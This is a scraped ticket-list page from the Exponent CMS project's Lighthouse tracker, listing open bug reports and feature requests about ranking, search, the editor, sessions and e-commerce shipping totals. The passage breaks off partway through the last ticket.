

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets/bins?page=4&q=state%3Aopen+sort%3Aupdated-
body_size: 16494
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <script type="text/javascript" charset="utf-8">document.getElementsByTagName('html')[0].className = 'csshidden';</script>
  <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
  <meta name="csrf-param" content="authenticity_token"/>
<meta name="csrf-token" content="33cf57d2ac1c910620601efe7459edfd9a009479490fd353a3297208a61cc0ba"/>
  <title>Tickets - Exponent CMS - exponentcms</title>
  <link rel="shortcut icon" href="/images/lh2/app/favicon.gif" type="image/gif" />

  <link href="&#47;stylesheets&#47;all.css?1695795671" media="screen" rel="stylesheet" type="text/css" />

  <script src="/javascripts/all.js?1695795671" type="text/javascript"></script>
  <script src="/javascripts/lh2/application.js?1695795671" type="text/javascript"></script>

  <script src="/javascripts/code.js?1695795671" type="text/javascript"></script>

  
  <style type="text/css">
    
  </style>
  <!--[if lt IE 7]>
    <link href="&#47;stylesheets&#47;lh2&#47;curb-stomp.css?1695795671" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!--[if IE 7]>
    <link href="&#47;stylesheets&#47;lh2&#47;ie7.css?1695795671" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <link href="&#47;stylesheets&#47;lh2&#47;print.css?1695795671" media="print" rel="stylesheet" type="text/css" />
  <script type="text/javascript" charset="utf-8">
    if(typeof Lighthouse == 'undefined')
      var Lighthouse = {};

      Lighthouse.authenticityToken = '33cf57d2ac1c910620601efe7459edfd9a009479490fd353a3297208a61cc0ba';
  </script>

    
    <link href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/events.atom" rel="alternate" title="Exponent CMS events" type="application/atom+xml" />
  
  <script type="text/javascript" charset="utf-8">
    document.observe('dom:loaded', function() {
      Lighthouse.init();
      var flashNotice = "";
      var flashError  = "";
      if(flashNotice) Flash.notice(flashNotice, true);
      if(flashError)  Flash.errors(flashError, true);
      
    });
   
  </script>
</head>
<body class="webkit tickets-index">
  <!-- container -->
  <div id="container">
    <!-- header -->
    <div id="header" class="clear">
      <ul id="sec-nav">
      </ul>
      <div id="titles">
        <h1>
            <strong id="account-name"><a href="/">Exponentcms</a></strong>
            <a href="/projects/61783-exponent-cms" class="pname">Exponent CMS</a>
        </h1>
      </div>
        <span class="signin">
          <a href="https://lighthouseapp.com/login?to=https%3A%2F%2Fexponentcms.lighthouseapp.com%2Fprojects%2F61783-exponent-cms%2Ftickets%2Fbins%3Fpage%3D4%26q%3Dstate%253Aopen%2Bsort%253Aupdated-">Log in</a> or
          <a href="/users/new?to=https%3A%2F%2Fexponentcms.lighthouseapp.com%2Fprojects%2F61783-exponent-cms%2Ftickets%2Fbins%3Fpage%3D4%26q%3Dstate%253Aopen%2Bsort%253Aupdated-">Sign up</a>
        </span>
    </div>
    <!-- /header -->

    <!-- content -->
    <div id="content">
      
      <!-- main -->
      <div id="main">
        <div id="project-nav">
          <ul>

                <li  class="submenu-tab" id="t-proj">
          <a href="/projects/61783-exponent-cms/overview" title="Overview for the Exponent CMS project">Overview</a>
                </li>
              <li class="submenu-tab selected" id="t-menu">
              <a href="/projects/61783-exponent-cms/tickets">Tickets <em>more</em></a>
                <ul class="submenu wbadges" style="display:none">
                  <li class="bin shared" id="menu_ticket_bin_216622">
<a href="/projects/61783-exponent-cms/tickets/bins/216622" title="Query: state:open">                      <span class="badge">338</span>
                      Open tickets
</a>                  </li>
                  <li class="bin shared" id="menu_ticket_bin_216623">
<a href="/projects/61783-exponent-cms/tickets/bins/216623" title="Query: state:resolved">                      <span class="badge">774</span>
                      Resolved tickets
</a>                  </li>
                  <li class="bin shared" id="menu_ticket_bin_216624">
<a href="/projects/61783-exponent-cms/tickets/bins/216624" title="Query: created:&#39;this week&#39;">                      <span class="badge">0</span>
                      This week&#39;s tickets
</a>                  </li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=all">All tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=created%3Atoday">Today&#39;s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=watched%3Ame">Tickets I&#39;m watching</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3Ame">Assigned to me</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=reported_by%3Ame">Reported by me</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=state%3Aopen">Open tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=state%3Aclosed">Closed tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27ContentCzar%27">ContentCzar's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27dleffler%27">dleffler's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27expNinja%27">expNinja's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27fred+%28at+oicgroup%29%27">fred (at oicgroup)'s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27pebcak_error%27">pebcak_error's tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27rasseljandavid+%28at+gmail%29%27">rasseljandavid (at gmail)'s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27rob+%28at+triple-8%29%27">rob (at triple-8)'s tickets</a></li>
                    <li><a href="/projects/61783-exponent-cms/tickets?q=responsible%3A%27Ron+Miller%27">Ron Miller's tickets</a></li>
                </ul>
              </li>
              <li><a href="/projects/61783-exponent-cms/messages">Messages</a></li>
              <li class="submenu-tab" id="t-milestone">
                <a href="/projects/61783-exponent-cms/milestones/all">Milestones <em>more</em></a>
                <ul class="submenu wbadges" style="display:none">
                  <li>
<a href="/projects/61783-exponent-cms/milestones/242331-272">                      <span class="badge">0</span>
                      2.7.2
</a>                  </li>
                  <li>
<a href="/projects/61783-exponent-cms/milestones/230879-300">                      <span class="badge">6</span>
                      3.5.0
</a>                  </li>
                  <li>
<a href="/projects/61783-exponent-cms/milestones/203192-user-issue">                      <span class="badge">20</span>
                      User issues
</a>                  </li>
                </ul>
              </li>

            <li>
                <a href="/projects/61783-exponent-cms/milestones/current">2.7.2</a>
            </li>
            <li id="quick-search"><a href="#" onclick="$('quick-search-bar').toggle(); $('q').focus(); return false">Search</a></li>
          </ul>
        </div>

        <div id="quick-search-bar" style="">
<form action="/projects/61783-exponent-cms/tickets" id="search-form" method="get">            <label for="q">Find tickets:</label> <input type="search" id="q" name="q" value="state:open sort:updated-" />
              or <label>Show me:</label> <select id="filter" name="filter"><option value="">...</option>
<option value="all">All tickets</option>
<option value="created:today">Today&#39;s tickets</option>
<option value="watched:me">Tickets I&#39;m watching</option>
<option value="responsible:me">Assigned to me</option>
<option value="reported_by:me">Reported by me</option>
<option value="state:open">Open tickets</option>
<option value="state:closed">Closed tickets</option>
<option value="responsible:&#39;ContentCzar&#39;">ContentCzar's tickets</option>
<option value="responsible:&#39;dleffler&#39;">dleffler's tickets</option>
<option value="responsible:&#39;expNinja&#39;">expNinja's tickets</option>
<option value="responsible:&#39;fred (at oicgroup)&#39;">fred (at oicgroup)'s tickets</option>
<option value="responsible:&#39;pebcak_error&#39;">pebcak_error's tickets</option>
<option value="responsible:&#39;rasseljandavid (at gmail)&#39;">rasseljandavid (at gmail)'s tickets</option>
<option value="responsible:&#39;rob (at triple-8)&#39;">rob (at triple-8)'s tickets</option>
<option value="responsible:&#39;Ron Miller&#39;">Ron Miller's tickets</option></select>

            <a href="#search-help" id="search-help-trigger">[help]</a>
            <div id="search-help" style="display:none">
              <div class="popup">
                <h3>Keyword searching</h3>
<div class="popup-content">
  <table class="help-tbl" cellspacing="0" cellpadding="0">
    <tr>
      <th>Type</th>
      <th>To find</th>
    </tr>
    <tr>
      <td class="query">responsible:me</td>
      <td>tickets assigned to you</td>
    </tr>
    <tr>
      <td class="query">tagged:"@high"</td>
      <td>tickets tagged @high</td>
    </tr>
    <tr>
      <td class="query">milestone:next</td>
      <td>tickets in the upcoming milestone</td>
    </tr>
    <tr>
      <td class="query">state:invalid</td>
      <td>tickets with the state invalid</td>
    </tr>
    <tr>
      <td class="query">created:"last week"</td>
      <td>tickets created last week</td>
    </tr>
    <tr>
      <td class="query">sort:number, importance, updated</td>
      <td>tickets sorted by #, importance or updated</td>
    </tr>
    <tr>
      <td colspan="2">Combine keywords for powerful searching.</td>
    </tr>
    <tr class="plinks">
      <td colspan="2"><a href="http://help.lighthouseapp.com/faqs/getting-started/how-do-i-search-for-tickets?sso=">Use advanced searching &raquo;</a></td>
    </tr>
  </table>
</div>
              </div>
            </div>
</form>        </div>

        <div id="action-nav">
          <ul class="clear">
            


          </ul>
        </div>

        <div id="flashes">
          <div id="flash-errors" style="display:none"></div>
          <div id="flash-notice" style="display:none"></div>
        </div>
        <div id="page-top">
          

        </div>
        <div id="main-content" class="clear">
          



  <div class="sentence">
    <div id="search-sentence">Displaying tickets <b>91&nbsp;-&nbsp;120</b> of <b>338</b> in total for open tickets sorted by updated descending.</div>
    <a class="csv" href="/projects/61783-exponent-cms/tickets.csv?limit=200&amp;page=4&amp;q=state%3Aopen+sort%3Aupdated-">CSV</a>
    <a class="csv excel" href="/projects/61783-exponent-cms/tickets.csv?excel=1&amp;limit=200&amp;page=4&amp;q=state%3Aopen+sort%3Aupdated-">Excel</a>
  </div>

<form action="/projects/61783-exponent-cms/tickets/bulk_edit" class="bulk-form" method="post"><div style="margin:0;padding:0;display:inline"><input name="authenticity_token" type="hidden" value="33cf57d2ac1c910620601efe7459edfd9a009479490fd353a3297208a61cc0ba" /></div>    

    

<div id="ticket-list-wrapper" class="data-list hidden">
  <table cellspacing="0" cellpadding="0"  class="data issues">
    <thead>
      <tr>
        <th class="bulk_check_header"><input type="checkbox" id="edit-all-toggle" /></th>
        <th class="hfirst" style="width:25px;text-align:center"><a href="/projects/61783-exponent-cms/tickets/bins?page=4&amp;q=state%3Aopen+sort%3Anumber" class="">#</a></th>
        <th><a href="/projects/61783-exponent-cms/tickets/bins?page=4&amp;q=state%3Aopen+sort%3Astate" class="">State</a></th>
        <th><a href="/projects/61783-exponent-cms/tickets/bins?page=4&amp;q=state%3Aopen+sort%3Atitle" class="">Title</a></th>
        <th>
            <a href="/projects/61783-exponent-cms/tickets/bins?page=4&amp;q=state%3Aopen+sort%3Amilestone" class="">Milestone</a>
        </th>
        <th><a href="/projects/61783-exponent-cms/tickets/bins?page=4&amp;q=state%3Aopen+sort%3Aresponsible" class="">Assigned to</a></th>
        <th class="hlast">
          <a href="/projects/61783-exponent-cms/tickets/bins?page=4&amp;q=state%3Aopen+sort%3Aupdated%2B" class="sorted">Age <span class='desc'>&darr;</span></a>
        </th>
      </tr>
    </thead>
    <tbody id="open-tickets">
      <tr title="e.g., in expRecord we rank starting at &#39;1&#39;, but most of the time (and in old school containermodule), we start at &#39;0&#39;.

Must determine the correct index start, then update all associated &#39;wrong&#39; code." id="ticket-917">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_5111904" name="edit_ticket[]" type="checkbox" value="917" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/917-bug-ranks-are-not-indexed-consistently">917</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/917-bug-ranks-are-not-indexed-consistently">Bug: &#39;rank&#39;s are not indexed consistently &amp; ddrerank doesn&#39;t appear correclty in nested containers</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/168325-220">2.2.0alpha2</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="The search engine didn´t find words with 3 letters. It is possible that in one of the next releases the search engine will find such words?

Kind regards from the Netherlands

Klaus" id="ticket-710">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_4741658" name="edit_ticket[]" type="checkbox" value="710" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/710-searchengine">710</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/710-searchengine">searchengine</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Though the specific problem is a single form with saved data being used&#47;assigned to multiple event registrations, we should display the list of modules&#47;event registrations using a particular form.  Even moreso, we should probably limit the list of forms available to those event registrations not having already been used&#47;assigned, or at least warn the user." id="ticket-1138">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_6037066" name="edit_ticket[]" type="checkbox" value="1138" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1138-feature-request-displaysegregate-forms-used-by-modules">1138</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1138-feature-request-displaysegregate-forms-used-by-modules">Feature request: display&#47;segregate forms used by modules</a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Categories are not fully implemented within blog &amp; news" id="ticket-590">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_4336987" name="edit_ticket[]" type="checkbox" value="590" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/590-feature-request-finish-adding-categories-to-blog-news">590</a></td>
        <td class="ttstate"><span class="tstate" style="color:#aaaaaa">open</span></td>
        <td class="issue st-open"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/590-feature-request-finish-adding-categories-to-blog-news">Feature request - (finish) adding categories to blog &amp; news</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/170240-220alpha3">2.2.0alpha3</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Currently, we load EVERY module with every page load just to build a list of available modules.  Would be more effecient to build that list at the same time we &#39;install_tables&#39; and use the db module list.  And might be best to use the &#39;modstate&#39; table (or replace it) to have a static list of installed, active, &amp; user runnable modules instead of having to always build them on-the-fly." id="ticket-568">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_4206972" name="edit_ticket[]" type="checkbox" value="568" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/568-feature-request-streamline-initial-module-loading">568</a></td>
        <td class="ttstate"><span class="tstate" style="color:#aaaaaa">open</span></td>
        <td class="issue st-open"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/568-feature-request-streamline-initial-module-loading">Feature request - Streamline initial module loading</a></td>
        <td>none</td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Some features found in other search engines:

* any reference to the found word is highlighted on the page
* you have the option to search deeper into the results, or at least search again (meaning we need a search form on the search results page?)" id="ticket-443">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_3922681" name="edit_ticket[]" type="checkbox" value="443" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/443-feature-request-search-results-should-highlight-searched-word-allow-moredeeper-searches">443</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/443-feature-request-search-results-should-highlight-searched-word-allow-moredeeper-searches">Feature request - Search results should highlight searched word &amp; allow more&#47;deeper searches</a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Smarty v2 disabled warnings by default.  To keep things flowing smoothly, we turne Smarty v3 error report off.  It should left in the default state to point out our coding problems." id="ticket-437">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_3920361" name="edit_ticket[]" type="checkbox" value="437" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/437-bug-remove-smarty-disable-warnings-code">437</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/437-bug-remove-smarty-disable-warnings-code">Bug: Remove Smarty disable warnings code</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/107378-21">2.1.0</a></td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="It appears that meta keywords are no longer used by search engines and Bing may possibly penalize your rankings if your keywords don&#39;t match your content.

Furthermore, there are some newer tags we don&#39;t support (yet) such as Authorship Markup we could easily implement as a user profile extension (Google+ account required) (rel-author, rel-me, &amp; rel-publisher)

There is also an image meta tag using og:image which is primarily used when embedding links on Facebook, but appears to also be used by Google search hits.  OR Rich Snippets https:&#47;&#47;support.google.com&#47;webmasters&#47;answer&#47;99170?hl=en&amp;ref_topic=21997" id="ticket-1102">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_5790890" name="edit_ticket[]" type="checkbox" value="1102" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1102-feature-request-update-meta-tags-available">1102</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1102-feature-request-update-meta-tags-available">Feature request - Update meta tags&#47;rich snippets</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/183114-224">2.2.4</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Twitter Bootstrap is now officially at v3.0.0, and our lessphp integrated compiler should compile it, HOWEVER, Font Awesome is NOT yet integrated and our icons come from Font Awesome" id="ticket-1087">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_5622511" name="edit_ticket[]" type="checkbox" value="1087" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1087-feature-request-update-to-bootstrap-3">1087</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1087-feature-request-update-to-bootstrap-3">Feature request - Update to Bootstrap 3&#47;FontAwesome 4</a></td>
        <td>none</td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Windows XP w&#47; SP3
IE 8,  user is only accustomed to using IE, so training on another browser is time consuming currently.
IE is fully updated. 
Logging into site works fine.  
Adding events to calendar works fine.  
If the event exists too far in the future(currently this threshold seems to be May) the user is unable to remove&#47;edit any events.  

When going to the month the edit icons disappear via clicking the months at the top of calendar.  When clicking the Go to date link, the user is able to go to the month and see the user permission icons, but when trying to use them to edit&#47;delete, the user is returned to start page and the user permissions error comes up. 
The work around for this was to ENABLE compatibility mode while e..." id="ticket-865">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_5058058" name="edit_ticket[]" type="checkbox" value="865" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/865-ie-bugs-in-211-develop">865</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/865-ie-bugs-in-211-develop">IE Bugs in 2.1.1 Develop</a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Since many jquery addons&#47;plugins are NOT always named alike (.js &amp; .css) or may have multiple files, we probably need to deal with then differently than we do no which is load the filename.js from the addons&#47;js folder and filename.css from the addons&#47;css folder.

* Might need to just have a folder for each addon in the addons folder and come up with a simpler method to find&#47;address them" id="ticket-843">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_5026145" name="edit_ticket[]" type="checkbox" value="843" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/843-bug-jquery-add-on-structure-may-not-always-work-without-renaming">843</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/843-bug-jquery-add-on-structure-may-not-always-work-without-renaming">Bug: jquery add-on &#39;structure&#39; may not always work without renaming</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/171295-220alpha4">2.2.0beta1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="On 2.4.1 patch 3 I am unable to edit e-commerce products. Clicking the edit link button takes you to store&#47;picktype. I believe the link should be store&#47;edit." id="ticket-1410">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7556619" name="edit_ticket[]" type="checkbox" value="1410" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1410-cant-edit-products">1410</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1410-cant-edit-products">Can&#39;t edit products</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="www.britishtrolley.org.uk - since updating the site to 2.4.1 the editor has been displaying some strange symptoms, such as &#39;class&#39; statements added in the source disappearing on saving the file. Today, for no obvious reason, the text box flashes on then off and the edit window does not open. 

I went to the editor site and downloaded the latest version 4.6.2, followed the instructions and uploaded into the ckeditor folder. No change. I have swapped between the customised BTS profile and the default, still no change.

Please can you help?

Thanks.
Peter." id="ticket-1408">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7535065" name="edit_ticket[]" type="checkbox" value="1408" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1408-ckeditor-text-box-not-visible">1408</a></td>
        <td class="ttstate"><span class="tstate" style="color:#aaaaaa">open</span></td>
        <td class="issue st-open"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1408-ckeditor-text-box-not-visible">CKEditor text box not visible</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/203192-user-issue">User issues</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Might as well add (optional) support for the html2pdf library since it has once again become an active project http:&#47;&#47;html2pdf.fr&#47;en&#47;default (in addition to dompdf &amp; mpdf)" id="ticket-1353">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7230183" name="edit_ticket[]" type="checkbox" value="1353" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1353-feature-request-add-html2pdf-support">1353</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1353-feature-request-add-html2pdf-support">Feature request: add html2pdf support</a></td>
        <td>none</td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Need javascript access to the language&#47;translation array and also a method to add phrases in javascript code to the (system) phrase library as found in the php method gettext();" id="ticket-394">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_3800569" name="edit_ticket[]" type="checkbox" value="394" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/394-feature-request-need-javascript-adaption-of-language-calls">394</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/394-feature-request-need-javascript-adaption-of-language-calls">Feature request - Need javascript adaption of language calls</a></td>
        <td>none</td>
        <td>--</td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Hi Dave. Development work on the new site has been going well. Template is near enough done and I&#39;m waiting for new content now. Thanks for all the help you gave me, the tabs code was a game changer.

A few days ago when I last accessed the site it was working fine. Today I loaded the site to see these two messages. Nobody with access admits to having done anything, so it&#39;s a mystery where it&#39;s come from. Please can you help? Thank you. Peter.

Warning: session_start(): open(&#47;var&#47;cpanel&#47;php&#47;sessions&#47;ea-php70&#47;sess_073c2aeb2d2ad4a7ec7e5c08ba0e4e17, O_RDWR) failed: No such file or directory (2) in &#47;home&#47;britisht&#47;public_html&#47;2-6-0&#47;framework&#47;core&#47;subsystems&#47;expSession.php on line 126

Warning: session_start(): Failed to read session dat..." id="ticket-1466">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_8876604" name="edit_ticket[]" type="checkbox" value="1466" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1466-exponent-260-unexpected-error">1466</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1466-exponent-260-unexpected-error">Exponent 2.6.0 Unexpected Error</a></td>
        <td>none</td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="When inserting an image, the image size is no longer picked up in image properties, even after clicking the refresh option. I have to insert the size manually. This has been so for a little while." id="ticket-1225">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_6414473" name="edit_ticket[]" type="checkbox" value="1225" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1225-image-size-not-inserted-in-image-properties-popup">1225</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1225-image-size-not-inserted-in-image-properties-popup">Image Size Not Inserted in Image Properties Popup</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/203193-232">2.3.2</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="Discount codes with forced shipping are causing an orders shipping total to be $0 when the order is processed.  Everything appears fine during checkout - checkout page shows the forced shipping option message when the discount is applied that is forcing shipping.  Totals are correct.  Confirmation page is correct.  However when the order is actually processed, somewhere it is making the shipping $0 and all totals are updated accordingly.
